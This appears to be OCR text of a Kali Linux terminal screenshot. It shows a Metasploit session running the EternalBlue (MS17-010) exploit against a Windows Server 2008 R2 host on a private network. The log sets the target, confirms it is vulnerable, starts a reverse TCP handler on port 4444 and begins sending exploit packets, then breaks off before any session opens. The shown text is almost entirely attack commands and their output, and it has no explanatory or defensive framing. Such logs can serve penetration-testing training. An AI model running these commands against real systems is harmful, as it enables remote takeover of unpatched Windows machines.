 root@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.19
RHOSTS => 192.168.1.19
msf6 exploit(windows/smb/ms17_010_eternalblue) > check
[*] 192.168.1.19:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.19:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pac
k 1 x64 (64-bit)
[*] 192.168.1.19:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.19:445 - The target is vulnerable.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.18:4444
[*] 192.168.1.19:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.1.19:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.19:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pac
k 1 x64 (64-bit)
[*] 192.168.1.19:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.19:445 - The target is vulnerable.
[*] 192.168.1.19:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.19:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pac
k 1 x64 (64-bit)
[*] 192.168.1.19:445      - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.19:445 - Connecting to target for exploitation.
[+] 192.168.1.19:445 - Connection established for exploitation.
[+] 192.168.1.19:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.19:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.1.19:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.1.19:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.1.19:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.1.19:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.1.19:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.19:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.19:445 - Sending all but last fragment of exploit packet
KALI
BY OFFENSIVE SECURITY